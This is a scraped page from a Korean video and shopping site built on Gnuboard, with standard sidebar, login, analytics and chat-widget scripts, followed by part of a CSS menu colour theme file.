																<a role="button" href="./board.php?bo_table=JM_B01&amp;wr_id=4" class="btn btn-black btn-sm" title="다음글">
							<i class="fa fa-chevron-circle-right"></i><span class="hidden-xs"> 다음</span>
						</a>
																																										<a role="button" href="./board.php?bo_table=JM_B01&amp;page=" class="btn btn-black btn-sm">
							<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
						</a>
																<a role="button" href="./write.php?bo_table=JM_B01" class="btn btn-color btn-sm">
							<i class="fa fa-pencil"></i><span class="hidden-xs"> 등록</span>
						</a>
									</div>
				<div class="clearfix"></div>
			</div>

		</div>

		<div class="clearfix"></div>

	</div>

</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}

$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    });

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248560527-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248560527-1');
</script>															</div><!-- .at-content -->
										</div><!-- .at-container -->
							</div><!-- .at-body -->

							<footer class="at-footer">
					<nav class="at-links">
						<div class="at-container">
							<ul class="pull-left">
								<li><a href="http://jeonilmedia.com/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="http://jeonilmedia.com/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="http://jeonilmedia.com/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="http://jeonilmedia.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="http://jeonilmedia.com/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="http://jeonilmedia.com/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="http://jeonilmedia.com/bbs/qalist.php">문의하기</a></li>
								<li><a href="http://jeonilmedia.com/bbs/board.php?bo_table=JM_B01&amp;wr_id=9&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos">
						<div class="at-container">
															<div class="media">
									<div class="pull-right hidden-xs">
										<!-- 하단 우측 아이콘 -->
									</div>
									<div class="pull-left hidden-xs">
										<!-- 하단 좌측 로고 -->
										<i class="fa fa-leaf"></i>
									</div>
									<div class="media-body">
								
										<ul class="at-about hidden-xs">
											<li><b>전일미디어</b></li>
											<li>대표 : 전충일</li>
											<li>경기도 파주시 법원읍 못말길 298-29, 206호</li>
											<li>전화 : <span>010-2305-3088</span></li>
											<li>사업자등록번호 : <span>466-30-01297</span></li>
											<li><a href="http://www.ftc.go.kr/info/bizinfo/communicationList.jsp" target="_blank">사업자정보확인</a></li>
											<li>통신판매업신고 : <span>2022-경기파주-3076</span></li>
											<li>개인정보관리책임자 : 전충일</li>
											<li>이메일 : <span>nkjoy@naver.com</span></li>
										</ul>
										
										<div class="clearfix"></div>

										<div class="copyright">
											<strong>전일미디어 <i class="fa fa-copyright"></i></strong>
											<span>All rights reserved.</span>
										</div>

										<div class="clearfix"></div>
									</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="http://jeonilmedia.com/thema/Miso-JM/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "2";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script type="text/javascript" src="http://jeonilmedia.com/thema/Miso-JM/assets/bs3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="http://jeonilmedia.com/thema/Miso-JM/assets/js/sly.min.js"></script>
<script type="text/javascript" src="http://jeonilmedia.com/thema/Miso-JM/assets/js/custom.js"></script>
<script type="text/javascript" src="http://jeonilmedia.com/thema/Miso-JM/assets/js/sticky.js"></script>

<script>
var sidebar_url = "http://jeonilmedia.com/thema/Miso-JM/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="http://jeonilmedia.com/thema/Miso-JM/widget/miso-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-wing-btn bg-navy">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-wing-btn bg-navy">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-wing-btn bg-navy">
					<i class="fa fa-bell"></i>
									</span>
			</a>
							<a href="javascript:;" onclick="sidebar_open('sidebar-cart');" title="쇼핑">
					<span class="sidebar-wing-btn bg-navy">
						<i class="fa fa-shopping-bag"></i>
											</span>
				</a>
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-wing-btn bg-navy">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="http://jeonilmedia.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="http://jeonilmedia.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="http://jeonilmedia.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="http://jeonilmedia.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="http://jeonilmedia.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="http://jeonilmedia.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="#" class="no-sub">
						서비스소개											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab">
					<a href="/bbs/board.php?bo_table=JM_B01" class="no-sub">
						영상보기											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="/bbs/board.php?bo_table=JM_D01" class="no-sub">
						유튜브											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter');">&nbsp;</span>
						고객센터											</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter">
								상담문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="http://pf.kakao.com/_crxoxlxj" target="_blank" class="no-sub">
						<i class='fa fa-weixin'></i> 카카오톡채팅											</a>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
									<li><i class="fa fa-check-circle red"></i>  <a href="http://jeonilmedia.com/bbs/current_connect.php">
        현재 접속자 <span class="pull-right">6 명</span></a>
       </li>
       <li><font color="#ff6c00"><i class="fa fa-check-circle-o"></i></font> 오늘 방문자 <span class="pull-right">1,010 명</span></li>
       <li><font color="#696969"><i class="fa fa-check-circle-o"></i></font> 어제 방문자 <span class="pull-right">2,548 명</span></li>
       <li><font color="#696969"><i class="fa fa-check-circle-o"></i></font> 최대 방문자 <span class="pull-right">8,310 명</span></li>
       <li><font color="#696969"><i class="fa fa-check-circle-o"></i></font> 전체 방문자 <span class="pull-right">1,545,554 명</span></li>
       <li><font color="#696969"><i class="fa fa-check-circle-o"></i></font> 전체 게시물 <span class="pull-right">1,023 개</span></li>
       <li><font color="#696969"><i class="fa fa-check-circle-o"></i></font> 전체 댓글수 <span class="pull-right">3 개</span></li>
       <li><font color="#696969"><i class="fa fa-check-circle-o"></i></font> 전체 회원수	<span class="pull-right at-tip" data-original-title="<nobr>오늘 0 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">8 명</span>
       </li>
<!-- 기존 파일 
									<li><a href="http://jeonilmedia.com/bbs/current_connect.php">

										현재 접속자 <span class="pull-right">6 명</span></a>

									</li>

									<li>오늘 방문자 <span class="pull-right">505 명</span></li>

									<li>어제 방문자 <span class="pull-right">1,274 명</span></li>

									<li>최대 방문자 <span class="pull-right">4,155 명</span></li>

									<li>전체 방문자 <span class="pull-right">772,777 명</span></li>

									<li>전체 회원수	<span class="pull-right at-tip" data-original-title="<nobr>오늘 0 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">8 명</span>

									</li> -->

									<li><font color="#696969"><i class="fa fa-check-circle-o"></i></font>전체 게시물	<span class="pull-right at-tip" data-original-title="<nobr>글 1,023 개/ 댓글 3 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,026 개</span>

									</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="http://jeonilmedia.com/bbs/search.php">게시물</option>
											<option value="http://jeonilmedia.com/shop/search.php">상품</option>
						<option value="http://jeonilmedia.com/shop/itemuselist.php">후기</option>
						<option value="http://jeonilmedia.com/shop/itemqalist.php">문의</option>
										<option value="http://jeonilmedia.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="http://jeonilmedia.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3DJM_B01%26wr_id%3D9">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

					
<div class="login-sns sns-wrap-over" id="sns_outlogin">
    <div class="sns-head">소셜계정으로 로그인</div>
    <div class="sns-wrap">
                <a href="http://jeonilmedia.com/plugin/social/popup.php?provider=naver&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3DJM_B01%26wr_id%3D9" class="sns-icon social_link sns-naver" title="네이버">
            <span class="ico"></span>
            <span class="txt">네이버<i> 로그인</i></span>
        </a>
                        <a href="http://jeonilmedia.com/plugin/social/popup.php?provider=kakao&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3DJM_B01%26wr_id%3D9" class="sns-icon social_link sns-kakao" title="카카오">
            <span class="ico"></span>
            <span class="txt">카카오<i> 로그인</i></span>
        </a>
                                        
                <script>
            jQuery(function($){
                $(".sns-wrap").on("click", "a.social_link", function(e){
                    e.preventDefault();

                    var pop_url = $(this).attr("href");
                    var newWin = window.open(
                        pop_url, 
                        "social_sing_on", 
                        "location=0,status=0,scrollbars=1,width=600,height=500"
                    );

                    if(!newWin || newWin.closed || typeof newWin.closed=='undefined')
                         alert('브라우저에서 팝업이 차단되어 있습니다. 팝업 활성화 후 다시 시도해 주세요.');

                    return false;
                });
            });
        </script>
        
    </div>
</div>			<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="http://jeonilmedia.com/bbs/register.php">회원가입</a></li>
			<li><a href="http://jeonilmedia.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
			<li><a href="http://jeonilmedia.com/shop/cart.php">장바구니</a></li>
		<li><a href="http://jeonilmedia.com/shop/personalpay.php">개인결제</a></li>
		<li><a href="http://jeonilmedia.com/shop/orderinquiry.php">주문 및 배송조회</a></li>
		<li><a href="http://jeonilmedia.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="http://jeonilmedia.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="http://jeonilmedia.com/bbs/new.php">새글모음</a></li>
	<li><a href="http://jeonilmedia.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

				<!-- Cart -->
		<div id="sidebar-cart" class="sidebar-item">
			<div id="sidebar-cart-list"></div>
		</div>
		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-cart');" title="쇼핑">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-shopping-bag"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>




<script>
  ;window.channelPluginSettings = {
    "pluginKey": "0b8e8b4b-3d0c-47cf-ae80-c3b5576fe3cc"
  };
</script>


<script>
  (function() {
    var w = window;
    if (w.ChannelIO) {
      return (window.console.error || window.console.log || function(){})('ChannelIO script included twice.');
    }
    var d = window.document;
    var ch = function() {
      ch.c(arguments);
    };
    ch.q = [];
    ch.c = function(args) {
      ch.q.push(args);
    };
    w.ChannelIO = ch;
    function l() {
      if (w.ChannelIOInitialized) {
        return;
      }
      w.ChannelIOInitialized = true;
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = 'https://cdn.channel.io/plugin/ch-plugin-web.js';
      s.charset = 'UTF-8';
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
    if (document.readyState === 'complete') {
      l();
    } else if (window.attachEvent) {
      window.attachEvent('onload', l);
    } else {
      window.addEventListener('DOMContentLoaded', l, false);
      window.addEventListener('load', l, false);
    }
  })();
</script>
<!--페이스북 -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- Channel Plugin Scripts -->

<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) / 영카트 5.3.3.3.1(패치 YC5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>

<!-- 사용스킨 : Movie-JM -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeonilmedia.com/plugin/kcaptcha/kcaptcha_mp3.php
body_size: 101
content:
http://jeonilmedia.com/data/cache/kcaptcha-d20f76ef2c4a10268538a016d107978f_1768948917.mp3

--- FILE ---
content_type: text/css
request_url: http://jeonilmedia.com/thema/Miso-JM/colorset/menu_color.css
body_size: 19539
content:
/* dark & Color Header */
	#header_menu.dark .pc-menu { background:#333; }
	#header_menu.dark .pc-menu .nav-top .menu-a { color:#fff; background:#333; }
	#header_menu.dark .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.dark .pc-menu .nav-top .menu-li.on .menu-a { background:#555; }

	#header_menu.dark .pc-menu .nav-mega .menu-a { color:#fff; background:#333; }
	#header_menu.dark .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.dark .pc-menu .nav-mega .menu-li.on .menu-a { background:#555; }

	#header_menu.dark .pc-menu .nav-full .menu-a { color:#fff; background:#333; }
	#header_menu.dark .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.dark .pc-menu .nav-full .menu-li.on .menu-a { background:#555; }
	#header_menu.dark .pc-menu .nav-full-back { background:#333; }

	#header_menu.dark .pc-menu .nav-right { background:#333;  }
	#header_menu.dark .pc-menu .nav-right > ul > li > a:hover { background: #555; }
/* dark & Color Header */

/* red & Color Header */
	#header_menu.red .pc-menu { background:#E91B23; }
	#header_menu.red .pc-menu .nav-top .menu-a { color:#fff; background:#E91B23; }
	#header_menu.red .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.red .pc-menu .nav-top .menu-li.on .menu-a { background:#B20207; }

	#header_menu.red .pc-menu .nav-mega .menu-a { color:#fff; background:#E91B23; }
	#header_menu.red .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.red .pc-menu .nav-mega .menu-li.on .menu-a { background:#B20207; }

	#header_menu.red .pc-menu .nav-full .menu-a { color:#fff; background:#E91B23; }
	#header_menu.red .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.red .pc-menu .nav-full .menu-li.on .menu-a { background:#B20207; }
	#header_menu.red .pc-menu .nav-full-back { background:#E91B23; }

	#header_menu.red .pc-menu .nav-right { background:#E91B23;  }
	#header_menu.red .pc-menu .nav-right > ul > li > a:hover { background: #B20207; }
/* red & Color Header */

/* darkred & Color Header */
	#header_menu.darkred .pc-menu { background:#B20207; }
	#header_menu.darkred .pc-menu .nav-top .menu-a { color:#fff; background:#B20207; }
	#header_menu.darkred .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.darkred .pc-menu .nav-top .menu-li.on .menu-a { background:#E91B23; }

	#header_menu.darkred .pc-menu .nav-mega .menu-a { color:#fff; background:#B20207; }
	#header_menu.darkred .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.darkred .pc-menu .nav-mega .menu-li.on .menu-a { background:#E91B23; }

	#header_menu.darkred .pc-menu .nav-full .menu-a { color:#fff; background:#B20207; }
	#header_menu.darkred .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.darkred .pc-menu .nav-full .menu-li.on .menu-a { background:#E91B23; }
	#header_menu.darkred .pc-menu .nav-full-back { background:#B20207; }

	#header_menu.darkred .pc-menu .nav-right { background:#B20207;  }
	#header_menu.darkred .pc-menu .nav-right > ul > li > a:hover { background: #E91B23; }
/* darkred & Color Header */

/* crimson & Color Header */
	#header_menu.crimson .pc-menu { background:#DC143C; }
	#header_menu.crimson .pc-menu .nav-top .menu-a { color:#fff; background:#DC143C; }
	#header_menu.crimson .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.crimson .pc-menu .nav-top .menu-li.on .menu-a { background:#BB1133; }

	#header_menu.crimson .pc-menu .nav-mega .menu-a { color:#fff; background:#DC143C; }
	#header_menu.crimson .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.crimson .pc-menu .nav-mega .menu-li.on .menu-a { background:#BB1133; }

	#header_menu.crimson .pc-menu .nav-full .menu-a { color:#fff; background:#DC143C; }
	#header_menu.crimson .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.crimson .pc-menu .nav-full .menu-li.on .menu-a { background:#BB1133; }
	#header_menu.crimson .pc-menu .nav-full-back { background:#DC143C; }

	#header_menu.crimson .pc-menu .nav-right { background:#DC143C;  }
	#header_menu.crimson .pc-menu .nav-right > ul > li > a:hover { background: #BB1133; }
/* crimson & Color Header */

/* orangered & Color Header */
	#header_menu.orangered .pc-menu { background:orangered; }
	#header_menu.orangered .pc-menu .nav-top .menu-a { color:#fff; background:orangered; }
	#header_menu.orangered .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.orangered .pc-menu .nav-top .menu-li.on .menu-a { background:#D23A02; }

	#header_menu.orangered .pc-menu .nav-mega .menu-a { color:#fff; background:orangered; }
	#header_menu.orangered .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.orangered .pc-menu .nav-mega .menu-li.on .menu-a { background:#D23A02; }

	#header_menu.orangered .pc-menu .nav-full .menu-a { color:#fff; background:orangered; }
	#header_menu.orangered .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.orangered .pc-menu .nav-full .menu-li.on .menu-a { background:#D23A02; }
	#header_menu.orangered .pc-menu .nav-full-back { background:orangered; }

	#header_menu.orangered .pc-menu .nav-right { background:orangered;  }
	#header_menu.orangered .pc-menu .nav-right > ul > li > a:hover { background: #D23A02; }
/* orangered & Color Header */

/* orange & Color Header */
	#header_menu.orange .pc-menu { background:#F09614; }
	#header_menu.orange .pc-menu .nav-top .menu-a { color:#fff; background:#F09614; }
	#header_menu.orange .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.orange .pc-menu .nav-top .menu-li.on .menu-a { background:#BD7610; }

	#header_menu.orange .pc-menu .nav-mega .menu-a { color:#fff; background:#F09614; }
	#header_menu.orange .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.orange .pc-menu .nav-mega .menu-li.on .menu-a { background:#BD7610; }

	#header_menu.orange .pc-menu .nav-full .menu-a { color:#fff; background:#F09614; }
	#header_menu.orange .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.orange .pc-menu .nav-full .menu-li.on .menu-a { background:#BD7610; }
	#header_menu.orange .pc-menu .nav-full-back { background:#F09614; }

	#header_menu.orange .pc-menu .nav-right { background:#F09614;  }
	#header_menu.orange .pc-menu .nav-right > ul > li > a:hover { background: #BD7610; }
/* orange & Color Header */

/* green & Color Header */
	#header_menu.green .pc-menu { background:#8CC346; }
	#header_menu.green .pc-menu .nav-top .menu-a { color:#fff; background:#8CC346; }
	#header_menu.green .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.green .pc-menu .nav-top .menu-li.on .menu-a { background:#6AA51E; }

	#header_menu.green .pc-menu .nav-mega .menu-a { color:#fff; background:#8CC346; }
	#header_menu.green .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.green .pc-menu .nav-mega .menu-li.on .menu-a { background:#6AA51E; }

	#header_menu.green .pc-menu .nav-full .menu-a { color:#fff; background:#8CC346; }
	#header_menu.green .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.green .pc-menu .nav-full .menu-li.on .menu-a { background:#6AA51E; }
	#header_menu.green .pc-menu .nav-full-back { background:#8CC346; }

	#header_menu.green .pc-menu .nav-right { background:#8CC346;  }
	#header_menu.green .pc-menu .nav-right > ul > li > a:hover { background: #6AA51E; }
/* green & Color Header */

/* deepblue & Color Header */
	#header_menu.deepblue .pc-menu { background:#007DB4; }
	#header_menu.deepblue .pc-menu .nav-top .menu-a { color:#fff; background:#007DB4; }
	#header_menu.deepblue .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.deepblue .pc-menu .nav-top .menu-li.on .menu-a { background:#016591; }

	#header_menu.deepblue .pc-menu .nav-mega .menu-a { color:#fff; background:#007DB4; }
	#header_menu.deepblue .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.deepblue .pc-menu .nav-mega .menu-li.on .menu-a { background:#016591; }

	#header_menu.deepblue .pc-menu .nav-full .menu-a { color:#fff; background:#007DB4; }
	#header_menu.deepblue .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.deepblue .pc-menu .nav-full .menu-li.on .menu-a { background:#016591; }
	#header_menu.deepblue .pc-menu .nav-full-back { background:#007DB4; }

	#header_menu.deepblue .pc-menu .nav-right { background:#007DB4;  }
	#header_menu.deepblue .pc-menu .nav-right > ul > li > a:hover { background: #016591; }
/* deepblue & Color Header */

/* skyblue & Color Header */
	#header_menu.skyblue .pc-menu { background:#64C3F5; }
	#header_menu.skyblue .pc-menu .nav-top .menu-a { color:#fff; background:#64C3F5; }
	#header_menu.skyblue .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.skyblue .pc-menu .nav-top .menu-li.on .menu-a { background:#54A3CD; }

	#header_menu.skyblue .pc-menu .nav-mega .menu-a { color:#fff; background:#64C3F5; }
	#header_menu.skyblue .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.skyblue .pc-menu .nav-mega .menu-li.on .menu-a { background:#54A3CD; }

	#header_menu.skyblue .pc-menu .nav-full .menu-a { color:#fff; background:#64C3F5; }
	#header_menu.skyblue .pc-menu .nav-full .menu-li:hover .menu-a,
	#header_menu.skyblue .pc-menu .nav-full .menu-li.on .menu-a { background:#54A3CD; }
	#header_menu.skyblue .pc-menu .nav-full-back { background:#64C3F5; }

	#header_menu.skyblue .pc-menu .nav-right { background:#64C3F5;  }
	#header_menu.skyblue .pc-menu .nav-right > ul > li > a:hover { background: #54A3CD; }
/* skyblue & Color Header */

/* blue & Color Header */
	#header_menu.blue .pc-menu { background:#3498DB; }
	#header_menu.blue .pc-menu .nav-top .menu-a { color:#fff; background:#3498DB; }
	#header_menu.blue .pc-menu .nav-top .menu-li:hover .menu-a,
	#header_menu.blue .pc-menu .nav-top .menu-li.on .menu-a { background:#2B7DB5; }

	#header_menu.blue .pc-menu .nav-mega .menu-a { color:#fff; background:#3498DB; }
	#header_menu.blue .pc-menu .nav-mega .menu-li:hover .menu-a,
	#header_menu.blue .pc-menu .nav-mega .menu-li.on .menu-a { background:#2B7DB5; }

